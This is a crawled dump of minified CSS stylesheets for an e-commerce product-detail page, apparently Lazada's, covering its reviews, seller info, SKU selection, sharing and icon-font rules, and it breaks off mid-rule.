.report-radio-group label{display:block;margin-bottom:14px}.report-container .title-input{margin-top:20px;font-size:12px;color:#9e9e9e}.report-container .report-comment-container{margin-top:10px}.report-container .txt-comment{width:100%}.pdp-mod-write-review{width:560px}.pdp-mod-write-review .title{color:#202020;font-size:20px;margin-top:20px}.pdp-mod-write-review .deliver-time{color:#757575;font-size:14px;margin-top:24px;margin-bottom:16px}.pdp-mod-write-review .btn-how-to-write{color:#136cff;font-size:14px;float:right;margin-top:14px;outline:none}.submit-review-container{color:#212121;font-size:14px}.submit-review-container .switch-anonymous{margin-right:8px;vertical-align:baseline;color:#9e9e9e}.submit-review-container .review-as{color:#212121;margin-top:15px}.submit-review-container .reviewAsText{margin-right:3px;margin-bottom:8px}.submit-review-container .switch-wrap{color:#9e9e9e}.submit-review-container .submit{margin-top:20px;width:100%}.submit-review-container .btn-submit{width:238px;height:44px;text-transform:uppercase}.submit-review-container .btn-cancel-wrapper{float:right}.submit-review-container .btn-cancel{background:none;border:none;font-size:14px;color:#136cff;line-height:44px;height:44px;text-transform:uppercase}.item-rating-container:after,.item-rating-container:before{content:"";display:table}.item-rating-container:after{clear:both}.item-rating-container .item-left{float:left}.item-rating-container .item-left img{border-radius:3px}.item-rating-container .item-right{padding-left:72px;color:#212121;font-size:14px}.item-rating-container .item-right .title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.item-rating-container .item-right .sku{color:#757575;font-size:12px;margin-top:5px}.item-rating-container .item-right .starWrap{margin-top:10px}.item-rating-container .item-right .starCls{cursor:pointer}.item-rating-container .item-right .input-title{color:#9e9e9e;font-size:12px;margin-top:14px}.item-rating-container .item-right .input-wrap{margin-top:8px}.item-rating-container .item-right .input-wrap .next-input{width:100%}.menu-wrap{border:1px solid #eff0f5}.menu-item{width:100%;font-size:12px;background:#fff;padding:8px 18px;border-top:1px solid #eff0f5;cursor:pointer;box-sizing:border-box}.menu-item.disabled{color:#eff0f5;cursor:default}.oper-wrap{cursor:pointer}.oper-wrap .oper-icon{font-size:16px}.oper-list{min-width:180px;padding:10px 0;background:#fff;border:1px solid #c1c1c1}.oper-list div{padding:10px 20px;white-space:nowrap;cursor:pointer}.pdp-mod-filterSort{height:44px;padding-left:24px;border-top:1px solid #eff0f5;border-bottom:1px solid #eff0f5}.pdp-mod-filterSort .title{display:inline-block;height:44px;line-height:44px;font-size:14px;color:#212121}.pdp-mod-filterSort .oper{float:right;display:inline-block;padding:0 12px;height:44px;line-height:44px;border-left:1px solid #eff0f5;font-size:13px;color:#757575;cursor:pointer}.pdp-mod-filterSort .oper .condition{color:#212121;margin-left:5px}.pdp-mod-filterSort .oper .oper-icon{font-size:20px;margin-right:5px;position:relative;top:2px}.pdp-mod-review .mod-rating{padding:20px 24px}.pdp-mod-review .mod-rating .content{margin-top:18px}.pdp-mod-review .mod-rating .content:after,.pdp-mod-review .mod-rating .content:before{content:"";display:table}.pdp-mod-review .mod-rating .content:after{clear:both}.pdp-mod-review .mod-rating .item-title{font-weight:700}.pdp-mod-review .mod-rating .left{float:left}.pdp-mod-review .mod-rating .left:after,.pdp-mod-review .mod-rating .left:before{content:"";display:table}.pdp-mod-review .mod-rating .left:after{clear:both}.pdp-mod-review .mod-rating .right{float:right}.pdp-mod-review .mod-rating .summary{float:left;width:145px;margin-right:90px}.pdp-mod-review .mod-rating .detail{float:left}.pdp-mod-review .mod-rating .detail li{margin-bottom:8px;color:#757575;font-size:10px}.pdp-mod-review .mod-rating .detail li .progress-wrap{margin-left:17px;margin-right:12px}.pdp-mod-review .mod-rating .detail li .progress-title{display:inline-block}.pdp-mod-review .mod-rating .detail li .percent{font-size:12px;color:#212121}.pdp-mod-review .mod-rating .detail li span.star-number{display:inline-block;width:10px}.pdp-mod-review .mod-rating .score{color:#212121}.pdp-mod-review .mod-rating .score-average{font-size:48px}.pdp-mod-review .mod-rating .score-max{font-size:32px;color:#9e9e9e;text-align:center;line-height:40px}.pdp-mod-review .mod-rating .average{margin-top:7px}.pdp-mod-review .mod-rating .count{margin-top:9px;color:#757575}.pdp-mod-review .mod-rating .btn-rate{width:182px;height:38px;border-radius:3px}.pdp-mod-review .mod-reviews .item{padding:17px 21px;color:grey;font-size:12px;border-bottom:1px solid #eff0f5}.pdp-mod-review .mod-reviews .item-content--seller-reply .item-title{color:#ff330c}.pdp-mod-review .mod-reviews .item-title{font-size:12px;color:#6a6a6a;line-height:16px;margin-bottom:8px;display:inline-block}.pdp-mod-review .mod-reviews .item-title span{display:inline-block;vertical-align:bottom}.pdp-mod-review .mod-reviews .left{float:left}.pdp-mod-review .mod-reviews .right{float:right}.pdp-mod-review .mod-reviews .top:after,.pdp-mod-review .mod-reviews .top:before{content:"";display:table}.pdp-mod-review .mod-reviews .top:after{clear:both}.pdp-mod-review .mod-reviews .starCtn{margin-right:6px}.pdp-mod-review .mod-reviews .title{font-size:12px;display:inline-block;overflow:hidden;word-break:break-word;color:#757575;float:right}.pdp-mod-review .mod-reviews .verifyImg{margin-left:8px;margin-right:3px;vertical-align:sub}.pdp-mod-review .mod-reviews .verify{color:#4caf50}.pdp-mod-review .mod-reviews .middle{margin:5px 0 15px}.pdp-mod-review .mod-reviews .content{color:#212121;font-size:14px;white-space:pre-wrap;word-break:break-word}.pdp-mod-review .mod-reviews .skuInfo{font-size:12px;margin-top:8px}.pdp-mod-review .mod-reviews .bottom{margin-top:8px}.pdp-mod-review .mod-reviews .bottom:after,.pdp-mod-review .mod-reviews .bottom:before{content:"";display:table}.pdp-mod-review .mod-reviews .bottom:after{clear:both}.pdp-mod-review .mod-reviews .bottom .left{cursor:pointer}.pdp-mod-review .mod-reviews .bottom .left-content{display:flex;align-items:center}.pdp-mod-review .mod-reviews .bottom .left-content span{line-height:16px}.pdp-mod-review .mod-reviews .bottom .like-icon{color:#bababa;margin-right:7px;font-size:16px}.pdp-mod-review .mod-reviews .bottom .like-icon.liked,.pdp-mod-review .mod-reviews .helpful-text-liked{color:#136cff}.pdp-mod-review .mod-empty{border-top:1px solid #eff0f5;padding:20px 0;text-align:center}.pdp-mod-review .mod-empty .imgWrap{margin-bottom:15px}.pdp-mod-review .mod-empty p{color:#757575;font-size:14px;margin-bottom:0}.pdp-mod-review .review-pagination{padding-top:20px;padding-bottom:20px;text-align:right;padding-right:25px}.submit-review-dialog{border:none}.submit-review-dialog .next-dialog-body{padding:24px 24px 30px}.submit-review-dialog .pdp-mod-write-review .title{margin:0}.submit-review-dialog .next-dialog-close,.submit-review-dialog .next-dialog-footer{display:none}.seller-reply-wrapper{position:relative;background-color:#f8f8f8;padding:15px 15px 15px 48px;margin-top:20px}.seller-reply-wrapper:before{content:" ";position:absolute;top:-15px;left:30px;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:16px solid #f8f8f8}.seller-reply-badge{width:20px;height:20px;margin-right:8px;display:inline-block;vertical-align:bottom}.follow-up-review-divider{height:1px;width:100%;background-color:#d8d8d8;margin:16px 0}.review-image{padding-top:16px;padding-bottom:8px}.review-image__list{display:flex;margin-left:-2px}.review-image__item{position:relative;cursor:pointer;border:2px solid transparent;transition:all .3s cubic-bezier(.46,.03,.52,.96);display:block;width:auto;height:auto;text-align:initial}.review-image__item:not(:last-of-type){margin-right:14px}.review-image__item--selected{border:2px solid #136cff}.review-image__item--selected:before{content:" ";position:absolute;bottom:-12px;left:calc(50% - 5px);width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:10px solid #136cff}.review-image__item .image{width:94px;height:94px;background-position:50%;background-repeat:no-repeat;background-size:contain;background-color:#eee}.review-image__image--enlarged{text-align:left}.review-image__image--enlarged img.image{max-width:500px;max-height:500px}.review-image__enlarged-wrapper{margin-top:22px}.seller-name{margin-top:8px;background-color:#fafafa;padding:13px 16px 10px;display:flex;flex-direction:row}.seller-name .seller-name__wrapper{flex:1}.seller-name .seller-im-wrapper{width:85px;display:flex;flex-direction:row;align-items:center;padding-left:14px}.seller-name .seller-im-wrapper .seller-im-content{cursor:pointer;color:#136cff;font-size:14px;font-family:Roboto-Medium;display:flex}.seller-name .seller-im-icon{margin-right:4px;font-size:16px}.seller-name .seller-im-icon span{vertical-align:middle}.seller-name__detail-name{margin-right:14px}.seller-name__title{color:#757575;font-size:12px;margin-bottom:4px}.seller-name__detail{font-size:16px}.seller-name__detail .pdp-seller-badge{display:block;margin-top:4px;max-height:16px}.seller-name-retail{margin-top:8px;background-color:#fafafa;padding:13px 16px 10px;display:flex;flex-direction:row}.seller-name-retail .seller-name__wrapper{flex:1}.seller-name-retail .seller-im-wrapper{width:85px;display:flex;flex-direction:row;align-items:center;padding-left:14px}.seller-name-retail .seller-im-wrapper .seller-im-content{cursor:pointer;color:#136cff;font-size:14px;font-family:Roboto-Medium;display:flex}.seller-name-retail .seller-im-icon{margin-right:4px;font-size:16px}.seller-name-retail .seller-im-icon span{vertical-align:middle}.seller-link{padding:15px;text-align:center;font-weight:500;font-family:Roboto-Medium;border-top:1px solid #eff0f5}.seller-link__text{text-transform:uppercase;text-decoration:none;color:#009db4}.no-enough-data{font-size:13px;font-weight:300;padding:0 .18rem;text-align:center}.seller-info-num{font-size:28px;line-height:1}.rating-negative{color:#f44336}.rating-neutral{color:#212121}.rating-positive{color:#6abf67}.seller-time{display:inline-block;text-align:center;line-height:1}.seller-time .left-main-time{display:inline-block;font-weight:400;font-size:30px}.seller-time .right-time-unit{display:inline-block;font-weight:300}.seller-time .right-time-unit .time-plus,.seller-time .right-time-unit .time-unit{display:block;text-align:left;line-height:1;text-indent:5px}.seller-time .right-time-unit .time-plus{font-size:18px}.seller-time .right-time-unit .time-unit{font-size:13px}.seller-size_column_1{height:6.65px}.seller-size_column_2{height:10px}.seller-size_column_3{height:13.35px}.seller-size_column_4{height:16.7px}.seller-size_column_5{height:20.05px}.seller-size_column{display:inline-block;width:10px;margin-right:3px;background-color:#dadada}.seller-size_column:last-child{margin-right:0}.seller-size_column_active{background-color:#183545}.pdp-seller-info-pc{display:table;width:100%;table-layout:fixed;border-top:1px solid #eff0f5}.pdp-seller-info-pc .info-content{padding:8px 10px;box-sizing:border-box;border-left:1px solid #eff0f5;font-size:14px;text-align:left;display:table-cell;width:33.3333333333%;vertical-align:top;position:relative;cursor:pointer}.pdp-seller-info-pc .info-content:first-child{border-left:none;padding-left:16px}.pdp-seller-info-pc .info-content .seller-time{text-align:center;font-weight:300;position:absolute;bottom:8px;left:10px}.pdp-seller-info-pc .info-content .seller-info-title{margin-bottom:20px;font-size:12px;line-height:14px;height:28px;overflow:hidden;color:#757575}.pdp-seller-info-pc .info-content .seller-info-value{font-size:26px;line-height:30px}.pdp-seller-info-pc .info-content .seller-info-value.gray-text{font-size:12px;color:#ccc;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px}.pdp-seller-info-pc .info-content .seller-info-value.rating-negative{color:#f44336}.pdp-seller-info-pc .info-content .seller-info-value.rating-neutral,.pdp-seller-info-pc .info-content .seller-info-value.rating-positive{color:#212121}.pdp-seller-info-pc .info-content .seller-info-num{position:absolute;bottom:8px}.pdp-seller-info-pc .info-content .seller-size-icon{position:absolute;left:10px}.pdp-seller-info-pc .info-content .no-enough-data{position:absolute;bottom:8px;padding:0;text-align:left}.pdp-seller-info-pc .info-cursor{cursor:pointer}.seller-size-dialog{width:508px;height:auto;padding:23px 16px}.seller-size-dialog .seller-dialog-title{font-size:18px;margin-bottom:16px}.seller-size-dialog .seller-size-desc{font-size:14px}.seller-size-dialog .seller-size-no{margin-top:20px;overflow:hidden}.seller-size-dialog .seller-size-no .seller-size-left{width:80px;float:left}.seller-size-dialog .seller-size-no .seller-size-right{font-size:14px;float:left}.seller-container{background-color:#fafafa;font-size:12px;color:#212121;margin-top:10px}.pdp-redmart-seller-recommend{background-color:#fff;padding:20px}.pdp-redmart-seller-recommend .pdp-redmart-seller-recommend-block{margin-bottom:10px}.pdp-redmart-seller-recommend .pdp-redmart-seller-recommend-block:last-child{margin-bottom:0}.pdp-redmart-seller-recommend .pdp-redmart-seller-recommend-block .pdp-redmart-seller-recommend-title{font-size:16px;margin-bottom:10px}.facebook-share-button{display:flex;flex-direction:column;align-items:center;padding:0 3px 20px;width:25%;text-align:center;cursor:pointer}.facebook-share-button__icon{text-align:center;line-height:1;font-size:50px}.facebook-share-button__text{margin-top:12px;color:#212121;font-size:12px;line-height:12px}.facebook-share-button_pc{padding:0;width:auto;margin-right:8px}.facebook-share-button_pc .facebook-share-button__icon{font-size:28px;line-height:normal;display:flex}.pdp-share__share-button{margin-right:23px}.pdp-share__share-button-icon{display:inline-block;cursor:pointer}.pdp-share__share-button-icon .lazada-icon{display:inline-block;width:22px;height:22px;font-size:22px;color:#757575}.pdp-share__share-button:hover .lazada-icon{font-size:22px;color:#f57224}.pdp-share__dialog{display:inline-block;padding:26px 28px;min-width:255px}.pdp-share__label{font-size:13px;color:#202020;margin-right:20px}.pdp-share__label,.pdp-share__share-icon{display:inline-block;vertical-align:middle}.pdp-share__share-icon .lzd-svg-icon{display:flex;font-size:28px;line-height:28px}.pdp-share__share-icon:not(:last-child){margin-right:8px}.pdp-share__facebook{display:inline-block;vertical-align:middle}.pdp-shop-promotion .saving-text{display:inline-block;margin-left:15px;font-size:14px;color:#f57224;height:24px}.pdp-shop-promotion-header{display:flex;align-items:center;height:52px;overflow:hidden;background:#fafafa}.pdp-shop-promotion-header:after{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.pdp-shop-promotion-header .top-action-item{flex-grow:1;display:flex;justify-content:flex-end;margin-right:20px}.pdp-shop-promotion-header .top-action-item:after{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.pdp-shop-promotion-body{display:flex;background:#fff}.pdp-shop-promotion-body-gift{display:flex;align-items:center;cursor:pointer}.pdp-shop-promotion-body-gift-plus{margin:0 30px;font-size:40px}.mod-fusion-dialog{width:388px}.mod-fusion-dialog .next-dialog-body .next-feedback .next-feedback-title{font-size:14px;color:#212121;padding:0 16px 0 0;max-width:356px;overflow-wrap:break-word;word-wrap:break-word;hyphens:auto;max-height:250px;overflow-y:auto;line-height:24px}.mod-fusion-dialog .next-dialog-body .next-dialog-header{padding-left:0}.mod-fusion-dialog .next-dialog-alert .next-icon,.mod-fusion-dialog .next-dialog-confirm .next-icon{display:none!important}.mod-fusion-dialog.right .next-dialog-footer:after{content:"";display:table;clear:both}.mod-fusion-dialog.right .next-dialog-footer .next-btn-primary{float:right}.mod-fusion-dialog .next-btn-primary{background:#136cff}.mod-fusion-dialog .next-btn-primary:hover{background:#1e71ff}.p-yatra .mod-fusion-dialog .next-btn-primary{background:#2abbe8}.sku-prop-selection{padding-top:25px;padding-bottom:0}.sku-prop-selection .section-title{line-height:18px}.sku-prop-content-header{position:relative;min-height:18px;font-size:14px;color:#212121;letter-spacing:0;line-height:18px}.sku-prop-content-header .sku-name{position:absolute;bottom:0;max-height:36px;overflow:hidden}.sku-prop-content-header .sku-name-warning{color:#f44336}.sku-prop-content-header .sku-name-hint{color:#9e9e9e}.sku-prop-content-header .sku-name-hover{margin-right:14px}.sku-prop-content-header .sku-size-drop{display:inline-block;cursor:pointer;user-select:none;height:16px;line-height:16px;font-size:14px;color:#212121;margin-right:16px}.sku-prop-content-header .sku-size-drop .sku-prop-tab-item,.sku-prop-content-header .sku-size-drop .sku-prop-tab-item-selected{display:inline-block;padding:12px}.sku-prop-content-header .sku-size-drop .sku-prop-tab-item-selected{border-bottom:2px solid #f57224}.sku-prop-content-header .sku-size-link{float:right;cursor:pointer;user-select:none;color:#136cff}.sku-prop-content-header .sku-size-link .sku-size-chart-icon{vertical-align:sub;margin-left:7px;width:24px;height:10px;font-size:16px}.sku-prop-content-header .sku-size-link .sku-size-chart-icon span{font-size:18px}.sku-prop-content-header:after{display:block;content:"";clear:both}.sku-prop-content{max-height:168px;overflow:auto;-ms-overflow-style:-ms-autohiding-scrollbar;font-size:0;user-select:none}.sku-prop-content .sku-variable-img-wrap,.sku-prop-content .sku-variable-img-wrap-disabled,.sku-prop-content .sku-variable-img-wrap-selected{box-sizing:border-box;display:inline-block;position:relative;margin-top:8px;margin-right:12px;overflow:hidden;width:36px;height:36px;text-align:center;border:1px solid #eff0f5;border-radius:2px;padding:1px}.sku-prop-content .sku-variable-img-wrap-disabled .sku-variable-img-icon,.sku-prop-content .sku-variable-img-wrap-selected .sku-variable-img-icon,.sku-prop-content .sku-variable-img-wrap .sku-variable-img-icon{font-size:12px;position:absolute;right:0;bottom:-2px;cursor:pointer}.sku-prop-content .sku-variable-img-wrap-disabled:after,.sku-prop-content .sku-variable-img-wrap-selected:after,.sku-prop-content .sku-variable-img-wrap:after{display:inline-block;content:"";width:0;height:100%;vertical-align:middle}.sku-prop-content .sku-variable-img-wrap-disabled:hover,.sku-prop-content .sku-variable-img-wrap-selected,.sku-prop-content .sku-variable-img-wrap-selected:hover,.sku-prop-content .sku-variable-img-wrap:hover{border-color:#f57224}.sku-prop-content .sku-variable-img-wrap-disabled{opacity:.1;cursor:not-allowed;pointer-events:none}.sku-prop-content .sku-variable-img-wrap-disabled:hover{border-color:#dadada}.sku-prop-content .sku-variable-img,.sku-prop-content .sku-variable-img-disabled,.sku-prop-content .sku-variable-img-selected{cursor:pointer;box-sizing:border-box;max-width:100%;max-height:100%;display:inline-block;vertical-align:middle;overflow:hidden}.sku-prop-content .sku-variable-img-disabled span,.sku-prop-content .sku-variable-img-selected span,.sku-prop-content .sku-variable-img span{display:inline-block;width:100%;height:100%}.sku-prop-content .sku-variable-name,.sku-prop-content .sku-variable-name-disabled,.sku-prop-content .sku-variable-name-selected{box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;cursor:pointer;user-select:none;position:relative;overflow:hidden;min-width:48px;max-width:388px;height:32px;margin:8px 8px 0 0;padding-right:8px;padding-left:8px;background:#fff;border:1px solid #dadada;border-radius:2px;font-size:12px;color:#212121;letter-spacing:0}.sku-prop-content .sku-variable-name-disabled .sku-variable-name-icon,.sku-prop-content .sku-variable-name-selected .sku-variable-name-icon,.sku-prop-content .sku-variable-name .sku-variable-name-icon{font-size:12px;position:absolute;bottom:-2px;right:-1px}.sku-prop-content .sku-variable-name-disabled .sku-variable-name-text,.sku-prop-content .sku-variable-name-selected .sku-variable-name-text,.sku-prop-content .sku-variable-name .sku-variable-name-text{display:inline-block;width:100%;text-align:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.sku-prop-content .sku-variable-name-disabled:hover,.sku-prop-content .sku-variable-name-selected:hover,.sku-prop-content .sku-variable-name:hover{border-color:#f57224}.sku-prop-content .sku-variable-name-selected{background:#fff;border:1px solid #f36f21;box-shadow:0 2px 1px 0 rgba(0,0,0,.08);border-radius:2px}.sku-prop-content .sku-variable-name-disabled{background:#fafafa;color:#b8b8b8;border:1px dashed #dadada;border-radius:2px;cursor:not-allowed}.sku-prop-content .sku-variable-name-disabled:hover{border-color:#dadada}.sku-prop-content .sku-variable-size,.sku-prop-content .sku-variable-size-disabled,.sku-prop-content .sku-variable-size-selected{box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;cursor:pointer;user-select:none;font-size:12px;text-align:center;overflow:hidden;min-width:48px;max-width:388px;height:32px;padding-right:8px;padding-left:8px;margin-top:8px;margin-right:8px;background:#fff;border:1px solid #dadada;border-radius:2px}.sku-prop-content .sku-variable-size-disabled:hover,.sku-prop-content .sku-variable-size-selected:hover,.sku-prop-content .sku-variable-size:hover{border-color:#f57224}.sku-prop-content .sku-variable-size-selected{background:#fff;border:1px solid #f36f21;color:#f57224;box-shadow:0 2px 1px 0 rgba(0,0,0,.08);border-radius:2px}.sku-prop-content .sku-variable-size-disabled{background:#fafafa;color:#b8b8b8;border:1px dashed #dadada;border-radius:2px;cursor:not-allowed}.sku-prop-content .sku-variable-size-disabled:hover{border-color:#dadada}.sku-sizechart-dialog{width:788px;height:445px!important}.sku-sizechart-dialog .next-dialog-body{padding-top:50px}.pdp_center_target{position:fixed;left:50%;top:50%;z-index:-100}.sku-tabpath-single{cursor:auto}.sku-size-drop-single{cursor:auto!important}.size-chart-iframe{border:0;height:350px;width:100%}.size-chart-overlay{width:788px;height:455px;background:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.23);border-radius:3px}.sku-size-drop-triangle{display:inline-block;vertical-align:middle;cursor:pointer;width:0;height:0;border-color:#757575 transparent transparent;border-style:solid;border-width:4px 4px 0}.sku-selector{border-top:1px solid #eff0f5}.pdp-mod-sms-phone-input{margin-top:28px;margin-bottom:16px}.pdp-mod-sms-phone-input .phone-input-title{color:grey;font-size:14px}.warranty{font-size:14px;background-color:#fafafa;color:#212121;border-top:1px solid #eff0f5}.warranty__option-item{padding:10px 16px}.pdp-mod-wishlist{display:inline-block;cursor:pointer;height:56px}.pdp-mod-wishlist .wishlist-icon{color:#757575;font-size:24px;font-weight:700;display:inline-block;width:24px;height:24px}.pdp-mod-wishlist .wishlist-icon.active{color:#f57224;font-weight:400}.pdp-mod-wishlist:hover .wishlist-icon{color:#f57224}

--- FILE ---
content_type: text/css
request_url: https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css
body_size: 65555
content:


@font-face{font-family:NextIcon;src:url("//laz-g-cdn.alicdn.com/lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/font_482437_i9tqljab236p3nmi.eot");src:url("//laz-g-cdn.alicdn.com/lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/font_482437_i9tqljab236p3nmi.eot?#iefix") format("embedded-opentype"),url("//laz-g-cdn.alicdn.com/lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/font_482437_i9tqljab236p3nmi.woff") format("woff"),url("//laz-g-cdn.alicdn.com/lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/font_482437_i9tqljab236p3nmi.ttf") format("truetype"),url("//laz-g-cdn.alicdn.com/lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/font_482437_i9tqljab236p3nmi.svg#articonsvg") format("svg")}.next-icon{position:relative;display:inline-block;font-family:NextIcon;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:.1px;-moz-osx-font-smoothing:grayscale}.next-icon:before{display:inline-block;speak:none;font-size:16px;line-height:16px;vertical-align:middle;text-align:center}.next-icon-left{margin-right:4px}.next-icon-right{margin-left:4px}.next-icon-xxs:before{width:8px;font-size:8px;line-height:inherit}@media (-webkit-min-device-pixel-ratio:0) and (min-resolution:0.001dpcm){.next-icon-xxs{-ms-transform:scale(.5);transform:scale(.5);margin-left:-4px;margin-right:-4px}.next-icon-xxs:before{width:16px;font-size:16px}}.next-icon-xs:before{width:12px;font-size:12px;line-height:inherit}.next-icon-small:before{width:16px;font-size:16px;line-height:inherit}.next-icon-medium:before{width:20px;font-size:20px;line-height:inherit}.next-icon-large:before{width:24px;font-size:24px;line-height:inherit}.next-icon-xl:before{width:32px;font-size:32px;line-height:inherit}.next-icon-xxl:before{width:48px;font-size:48px;line-height:inherit}.next-icon-xxxl:before{width:64px;font-size:64px;line-height:inherit}@keyframes loadingCircle{0%{transform-origin:50% 50%;transform:rotate(0deg)}to{transform-origin:50% 50%;transform:rotate(1turn)}}.next-icon-loading:before{content:"\E67C";animation:loadingCircle 2s infinite linear}.next-icon-all:before{content:"\E662"}.next-icon-cart:before{content:"\E618"}.next-icon-comments:before{content:"\E605"}.next-icon-cry:before{content:"\E61A"}.next-icon-email:before{content:"\E663"}.next-icon-favorite:before{content:"\E60A"}.next-icon-folder:before{content:"\E61B"}.next-icon-form:before{content:"\E61C"}.next-icon-help:before{content:"\E61F"}.next-icon-refresh:before{content:"\E621"}.next-icon-set:before{content:"\E623"}.next-icon-training:before{content:"\E624"}.next-icon-account:before{content:"\E664"}.next-icon-atm:before{content:"\E626"}.next-icon-clock:before{content:"\E615"}.next-icon-attachment:before{content:"\E627"}.next-icon-3column:before{content:"\E628"}.next-icon-4column:before{content:"\E629"}.next-icon-discount:before{content:"\E62A"}.next-icon-service:before{content:"\E62B"}.next-icon-print:before{content:"\E62C"}.next-icon-box:before{content:"\E62D"}.next-icon-process:before{content:"\E62E"}.next-icon-bags:before{content:"\E62F"}.next-icon-electronics:before{content:"\E630"}.next-icon-gifts:before{content:"\E631"}.next-icon-lights:before{content:"\E632"}.next-icon-auto:before{content:"\E633"}.next-icon-browse:before{content:"\E634"}.next-icon-atm-away:before{content:"\E635"}.next-icon-scanning:before{content:"\E636"}.next-icon-compare:before{content:"\E637"}.next-icon-filter:before{content:"\E638"}.next-icon-pin:before{content:"\E639"}.next-icon-history:before{content:"\E63A"}.next-icon-similar-product:before{content:"\E63B"}.next-icon-link:before{content:"\E63C"}.next-icon-cut:before{content:"\E64A"}.next-icon-table:before{content:"\E63E"}.next-icon-nav-list:before{content:"\E63F"}.next-icon-image-text:before{content:"\E640"}.next-icon-text:before{content:"\E641"}.next-icon-move:before{content:"\E642"}.next-icon-subtract:before{content:"\E650"}.next-icon-dollar:before{content:"\E643"}.next-icon-office:before{content:"\E644"}.next-icon-operation:before{content:"\E645"}.next-icon-download:before{content:"\E646"}.next-icon-map:before{content:"\E647"}.next-icon-bad:before{content:"\E648"}.next-icon-good:before{content:"\E649"}.next-icon-skip:before{content:"\E64B"}.next-icon-play:before{content:"\E64C"}.next-icon-stop:before{content:"\E64D"}.next-icon-compass:before{content:"\E64E"}.next-icon-security:before{content:"\E64F"}.next-icon-share:before{content:"\E651"}.next-icon-store:before{content:"\E652"}.next-icon-phone:before{content:"\E653"}.next-icon-ellipsis:before{content:"\E654"}.next-icon-email-filling:before{content:"\E665"}.next-icon-favorites-filling:before{content:"\E666"}.next-icon-account-filling:before{content:"\E667"}.next-icon-credit-level:before{content:"\E65A"}.next-icon-credit-level-filling:before{content:"\E65C"}.next-icon-mobile-phone:before{content:"\E65D"}.next-icon-smile:before{content:"\E668"}.next-icon-personal-center:before{content:"\E669"}.next-icon-arrow-up-filling:before{content:"\E601"}.next-icon-arrow-right:before{content:"\E603"}.next-icon-arrow-left:before{content:"\E682"}.next-icon-arrow-down:before{content:"\E66B"}.next-icon-arrow-up:before{content:"\E66C"}.next-icon-add:before{content:"\E66F"}.next-icon-minus:before{content:"\E670"}.next-icon-delete-filling:before{content:"\E681"}.next-icon-edit:before{content:"\E613"}.next-icon-error:before{content:"\E672"}.next-icon-select:before{content:"\E673"}.next-icon-ashbin:before{content:"\E61E"}.next-icon-calendar:before{content:"\E620"}.next-icon-time:before{content:"\E622"}.next-icon-success:before{content:"\E674"}.next-icon-warning:before{content:"\E675"}.next-icon-search:before{content:"\E656"}.next-icon-display:before{content:"\E677"}.next-icon-category:before{content:"\E658"}.next-icon-prompt:before{content:"\E678"}.next-icon-arrow-down-filling:before{content:"\E65B"}.next-icon-sorting:before{content:"\E676"}.next-icon-ascending:before{content:"\E606"}.next-icon-descending:before{content:"\E608"}.next-icon-success-filling:before{content:"\E679"}.next-icon-picture:before{content:"\E60C"}.next-icon-close:before{content:"\E67A"}.next-icon-semi-select:before{content:"\E67B"}.next-icon-tag-subscript:before{content:"\E614"}.next-icon-survey:before{content:"\E65F"}.next-icon-arrow-double-left:before{content:"\E616"}.next-icon-arrow-double-right:before{content:"\E661"}.next-accordion{box-sizing:border-box;position:relative;overflow:hidden;border:solid transparent;border-width:0 1px 1px}.next-accordion:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-accordion .next-accordion-icon{position:absolute;left:8px;-ms-transform:rotate(-270deg);transform:rotate(-270deg);transition:transform .3s;margin-top:-2px}.next-accordion .next-accordion-icon:before{width:16px;font-size:8px\9;-ms-transform:scale(.5);transform:scale(.5);line-height:inherit;color:#212121}.next-accordion .next-accordion-section-expand>.next-accordion-section-content{display:block;padding:12px 16px;height:auto;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}.next-accordion .next-accordion-section-expand>.next-accordion-section-title>.next-accordion-icon{-ms-transform:rotate(-180deg) translate(-1px);transform:rotate(-180deg) translate(-1px)}.next-accordion-section-title{overflow:hidden;border-top:1px solid transparent;height:40px;line-height:39px;background:#9e9e9e;font-size:14px;color:#212121;cursor:pointer;position:relative;padding-left:24px;transition:background .2s}.next-accordion-section-title:hover{background:#eff0f5}.next-accordion-section-title-disabled{cursor:not-allowed;color:#9e9e9e;background:#fafafa}.next-accordion-section-title-disabled .next-accordion-icon:before{color:#9e9e9e}.next-accordion-section-title-disabled:hover{color:#9e9e9e;background:#fafafa}.next-accordion-section-title-mutli{height:auto;line-height:16px;padding-top:12px;padding-bottom:12px}.next-accordion-section-content{overflow:hidden;height:0;padding:0 16px;background:#fafafa;font-size:12px;color:#757575;transition:all .3s cubic-bezier(.23,1,.32,1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}@keyframes fadeIn{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1}}@keyframes fadeInDown{0%{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-ms-transform:translateY(-100px);transform:translateY(-100px)}to{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;-ms-transform:translateY(0);transform:translateY(0)}}@keyframes 